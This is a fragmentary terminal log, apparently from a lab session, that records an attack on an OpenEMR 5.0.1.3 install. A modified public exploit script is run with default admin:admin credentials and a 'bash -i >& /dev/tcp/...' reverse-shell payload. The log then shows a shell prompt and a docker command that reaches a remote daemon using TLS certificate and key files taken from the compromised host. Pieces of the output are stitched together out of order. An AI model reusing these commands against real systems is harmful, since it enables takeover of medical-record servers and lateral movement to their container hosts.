 [$] Injecting payload
[$] Payload executed
m3rl1n@TaRdIs-d3v-CoNs0l3:~/Downloads/cafile$ python3 openemr-exploit-45161-modded.py https://192.168.56.10/openemr-5_0_1_3 -u admin -p admin -c 'bash -i >& /dev/tcp/192.168.56.1/1337 0>&1'
 .---.  ,---.  ,---.  .-. .-.,---.          ,---.
/ .-. ) | .-.\ | .-'  |  \| || .-'  |\    /|| .-.\
| | |(_)| |-' )| `-.  |   | || `-.  |(\  / || `-'/
| | | | | |--' | .-'  | |\  || .-'  (_)\/  ||   (
\ `-' / | |    |  `--.| | |)||  `--.| \  / || |\ \
 )---'  /(     /( __.'/(  (_)/( __.'| |\/| ||_| \)\
(_)    (__)   (__)   (__)   (__)    '-'  '-'    (__)
={   P R O J E C T    I N S E C U R I T Y   }=
Twitter : @Insecurity
Site    : insecurity.sh
[$] Authenticating with admin:admin
/home/m3rl1n/.local/lib/python3.8/site-packages/cryptography/hazmat/backends/openssl/x509.py:14: CryptographyDeprecationWarning: This version of cryptography contains a temporary pyOpenSSL fallback path.
 Upgrade pyOpenSSL now.
  warnings.warn(
[$] Injecting payload
ls
^
udp        0      0 127.0.0.1:323           0.0.0.0:*                               [53/689]
udp6       0      0 ::1:323                 :::*
bash-4.2$ docker -D -H "192.168.56.10:5555" --tlsverify --tlscacert=/etc/dite_pki/ca/ca-signing-chain.pem --tlscert=/etc/dite_pki/certs/dockerdev.crt --tlskey=/tmp/your.open.key -l debug version
<erts/dockerdev.crt --tlskey=/tmp/your.open.key -l debug version
Client: Docker Engine - Community
 Version:           20.10.13
 API version:       1.41
 Go version:        go1.16.15
 Git commit:        a224086
 Built:             Thu Mar 10 14:09:51 2022
 OS/Arch:           linux/amd64
 Context:           default
 Experimental:      true
Server: Docker Engine - Community
 Engine:
  Version:          20.10.13
  API version:      1.41 (minimum version 1.12)
  Go version:       go1.16.15
  Git commit:       906f57f
  Built:            Thu Mar 10 14:08:16 2022
  OS/Arch:          linux/amd64
  Experimental:     false
 containerd:
  Version:          1.5.10
  GitCommit:        2a1d4dbdb2a1030dc5b01e96fb110a9d9f150ecc